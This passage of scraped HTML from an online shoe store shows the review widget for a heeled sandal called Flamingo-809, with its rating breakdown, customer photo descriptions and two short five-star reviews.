		<div class="spacer" style="--spacer-mobile: 60px; --spacer-desktop: 80px;"></div>
	</div>
</div>

</div><section id="shopify-section-template--18130922274864__custom_liquid_XA7qxN" class="shopify-section spaced-section"><div class="row">
<div class="small-12 columns">
<div class="section-header-left--false">
<div class="section-header--content">					<h2 class="h2" style="margin:0;">Customer Reviews</h2>
</div>
</div>
</div>
<span id="shopify-product-reviews" style="margin:0; padding:0; height:0;"></span>
</div>


</section><div id="shopify-section-template--18130922274864__1748217742adf81d9f" class="shopify-section">
  
    <div id="shopify-block-AL2NnRVIyRUs0WGZBS__okendo_reviews_widget_yc7DFY" class="shopify-block shopify-app-block">




<style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-lib.65939eaa.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-widget.6aeb18ae.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/widget.cb383169.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/review-list/default.f346f6a0.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/rating-average.6f2ee529.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/rating-breakdown.a108ab46.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/recommends.826afd09.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/attributes.7cf57481.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/media-grid.a67981f4.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/review-templates/default.32c6f91c.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/attributes.9a58c98a.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/reviewer.05892934.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/review-basic-content.68f28100.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-collage.ab84d4e1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-strip.a82a8d33.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/helpful-voting.47319e5d.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/attribute-bars/bar-classic.1dd8f253.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/avatar.89663c87.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/flag.143bbb7e.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-thumbnail.2cd8dd9f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/show-more-button.36160e9f.css"></style><link data-oke-reviews-version="0.81.8" rel="stylesheet" type="text/css" href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus-css-bundles/0-81-8/reviews-widget.8d43bf223d7cd14ccaebd8d4d780d593.css">
<div
            data-oke-widget
            data-oke-reviews-product-id="shopify-7283500056624"
        >
            <div data-oke-reviews-version="0.83.15" aria-label="Rated 4.8 out of 5 stars Based on 431 reviews" data-oke-container="" tabindex="-1" role="region" class="okeReviews oke-w"><div class="js-oke-widgetSize oke-is-medium"><div class="oke-w-header"><div class="oke-w-header-content oke-w-header-content--verticalAlignTop oke-w-header-content--spaceBetween"><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--left"><div class="oke-w-header-content-module oke-w-header-content-module--left"><div class="oke-w-ratingAverageModule oke-w-ratingAverageModule--twoLine oke-w-ratingAverageModule--left"><div class="oke-w-ratingAverageModule-rating"><span class="oke-w-ratingAverageModule-rating-average"> 4.8 </span><span class="oke-w-ratingAverageModule-rating-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 96.3142%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4.8 out of 5 stars</span></div></span></div><div class="oke-w-ratingAverageModule-count"> Based on 431 reviews </div></div><!----><!----><!----><!----><!----><!----><!----></div><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><div class="oke-w-breakdownModule oke-w-breakdownModule--contain"><div class="oke-w-breakdownModule-distribution"><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 5 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 88.3991%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 381 </div><span class="oke-a11yText"> Total 5 star reviews: 381 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 4 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 8.12065%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 35 </div><span class="oke-a11yText"> Total 4 star reviews: 35 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 3 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 1.16009%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 5 </div><span class="oke-a11yText"> Total 3 star reviews: 5 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 2 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 1.16009%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 5 </div><span class="oke-a11yText"> Total 2 star reviews: 5 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 1 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 1.16009%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 5 </div><span class="oke-a11yText"> Total 1 star reviews: 5 </span></div></div><!----><!----><!----><!----><!----><!----></div></div><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--left"><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><!----><div class="oke-w-recommendsModule"><strong class="oke-w-recommendsModule-value">94%</strong><span class="oke-w-recommendsModule-text">would recommend these products</span></div><!----><!----><!----><!----><!----></div><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><!----><!----><div data-v-b11d1d38="" class="oke-w-attrModule oke-w-attrModule--contain"><div data-v-b11d1d38="" class="oke-w-barAttributes oke-w-barAttributes--align-left oke-w-barAttributes--stacked"><div class="oke-w-barAttributes-item oke-w-barAttributes--min-width" style="max-width: 100%;"><div class="oke-attrBar oke-attrBar--centered"><div class="oke-attrBar-title"><span class="oke-attrBar-title-text">Sizing</span><!----><span class="oke-a11yText">Rated 0.0 on a scale of minus 2 to 2</span></div><div role="presentation" class="oke-attrBar-body"><div class="oke-attrBar-bar"><div class="oke-barClassic oke-barClassic--centered"><div class="oke-barClassic-bg"><div class="oke-barClassic-bg-shading" style="width: 0.47619%; margin-left: 50%;"></div><div class="oke-barClassic-bg-centerLine"></div></div><div class="oke-barClassic-marker"><div class="oke-barClassic-marker-dot" style="left: 50.4762%;"></div></div></div></div><div aria-hidden="true" class="oke-attrBar-labels"><span class="oke-attrBar-labels-label oke-attrBar-labels-label--min"> Runs Small </span><span class="oke-attrBar-labels-label oke-attrBar-labels-label--mid"> True to Size </span><span class="oke-attrBar-labels-label oke-attrBar-labels-label--max"> Runs Large </span></div></div></div></div></div></div><!----><!----><!----><!----></div></div><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--right"><div class="oke-w-header-content-module oke-w-header-content-module--right"><!----><!----><!----><!----><div class="oke-w-mediaGridModule"><div class="oke-mediaStrip-container oke-w-mediaStrip"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-12" style="display: grid; grid-template-columns: repeat(4, 1fr); gap: 4px;"><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing bright pink sandals and blue jeans standing on beige tile floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="A bright pink high-heeled platform sandal with ankle strap sitting on a wooden table in what appears to be a modern interior space with brick walls and leather chairs in the background." draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Red high-heeled platform shoe with ankle strap sitting on wooden table" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Pink leather sandal with ankle strap and buckle sitting on wooden surface" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="A bright pink high-heeled shoe being held by a hand, photographed on a tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing bright pink high heels and jeans standing on tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing tan leather high-heeled sandals with ankle straps and blue jeans, sitting on tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="A pair of tan/beige high-heeled platform sandals with ankle straps sitting on a brown leather chair in what appears to be a restaurant or cafe setting" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="A gold-colored high-heeled platform sandal displayed on a wooden surface in what appears to be a modern restaurant or cafe setting" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Tan leather high-heeled sandals with ankle straps on a brown leather surface" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div><!----><!----><!----></div></div></div></div><!----><div class="oke-w-main"><div id="reviews-panel-6530f156-d9a8-4776-9aaf-c6da343dcc4f" aria-label="Reviews" role="tabpanel" class="oke-w-panel"><div class="oke-w-reviewsTab"><div class="oke-w-reviews"><div class="oke-w-reviews-head"><!----><!----><!----></div><div class="oke-w-reviews-controls"><div class="oke-w-reviews-count"> 431 reviews </div><div class="oke-w-reviews-sort"><div class="oke-sortSelect" medialayout="featured"><label for="oke-sortSelect--reviews" class="oke-sortSelect-label"> Sort </label><select id="oke-sortSelect--reviews" aria-label="Sort" class="oke-sortSelect-sort oke-select"><!----><option value="date desc" selected="true">Most Recent</option><option value="date asc">Oldest</option><option value="helpful desc">Most Helpful</option><option value="has_media desc">Photos &amp; Videos</option><option value="rating desc">Highest Rating</option><option value="rating asc">Lowest Rating</option><option value="unhelpful desc">Least Helpful</option></select></div></div></div><div class="oke-w-reviews-main oke-w-reviews-main--nav-divider"><ul class="oke-w-reviews-list" widgetwidth="784" canloadmore="true"><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> SS </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Steve S. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Flamingo-809" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Flamingo-809 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 11 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 11 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Fitness </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-is-truncated oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Jan 20, 2026</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Work shoes</div><div class="oke-reviewContent-body oke-bodyText" style="height: 120px;"><p>Love the hot pink color been wearing all week</p><p>To the office wearing today with skinny’s </p><p>I’ll be in these great shoes for 10 hours  today.</p><p>So comfortable don’t want to take them off  </p><p>At  the end of the day.</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 4px; grid-template-columns: 88px 88px;"><div class="oke-media oke-mediaCollage-item oke-media--video oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 88px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing bright pink high heels and jeans standing on tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 88px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing bright pink sandals and blue jeans standing on beige tile floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div data-oke-container="" class="okeReviews"><button type="button" class="oke-showMoreButton"> + 4 more </button></div></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-2" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing bright pink high heels and jeans standing on tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div data-oke-container="" class="okeReviews oke-mediaStrip-showMoreButton" style="visibility: hidden;"><button type="button" class="oke-showMoreButton"> + 6 more </button></div></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing bright pink sandals and blue jeans standing on beige tile floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="A bright pink high-heeled shoe being held by a hand, photographed on a tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="A bright pink high-heeled platform sandal with ankle strap sitting on a wooden table in what appears to be a modern interior space with brick walls and leather chairs in the background." draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Pink leather sandal with ankle strap and buckle sitting on wooden surface" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Red high-heeled platform shoe with ankle strap sitting on wooden table" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-a4ff0605-2877-4ebe-925a-10fdab197d83" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Steve S. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-a4ff0605-2877-4ebe-925a-10fdab197d83" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Steve S. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> SS </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Steve S. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Flamingo-809" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Flamingo-809 <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 11 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 11 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Fitness </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Jan 19, 2026</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">New work shoes</div><div class="oke-reviewContent-body oke-bodyText"><p>Love the color wearing  these all weak to the </p><p>Office.</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 4px; grid-template-columns: 88px 88px;"><div class="oke-media oke-mediaCollage-item oke-media--video oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 88px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing tan leather high-heeled sandals with ankle straps and blue jeans, sitting on tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 88px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing beige patent leather high heel shoes with ankle straps, sitting on tiled floor near metal chairs" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div data-oke-container="" class="okeReviews"><button type="button" class="oke-showMoreButton"> + 4 more </button></div></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-2" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing tan leather high-heeled sandals with ankle straps and blue jeans, sitting on tiled floor" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div data-oke-container="" class="okeReviews oke-mediaStrip-showMoreButton" style="visibility: hidden;"><button type="button" class="oke-showMoreButton"> + 6 more </button></div></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing beige patent leather high heel shoes with ankle straps, sitting on tiled floor near metal chairs" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Person wearing yellow sandals and jeans sitting in a brown leather chair in a restaurant or cafe setting" draggable="false" class="oke-media-image" style="opacity: 